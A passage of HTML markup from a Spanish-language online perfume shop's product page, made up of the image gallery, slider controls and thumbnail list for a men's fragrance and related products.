  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34908555935970">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34908555903202"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34908555903202"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34908555903202">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-36366082244834"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-36366082244834"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36366082244834">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18300364357858__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18300364357858__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18300364357858__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34919087177954"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-1
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34908556099810"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-2
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34908556067042"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-3
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34908556034274"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-4
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34908556001506"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-5
"
              >
